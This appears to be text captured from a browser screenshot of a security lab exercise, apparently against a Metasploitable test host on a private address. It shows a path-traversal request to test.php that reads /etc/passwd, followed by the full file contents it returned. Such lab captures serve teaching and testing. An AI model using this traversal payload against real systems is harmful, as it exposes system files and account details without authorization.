 192.168.218.137/test.php?func=../../etc/passwd
百度 <Ctrl+K>
访问最多 新手上路 利用PuTTY的SSH Tu... 百度一下，你就知道 合天网安实验室-国内...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just
a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false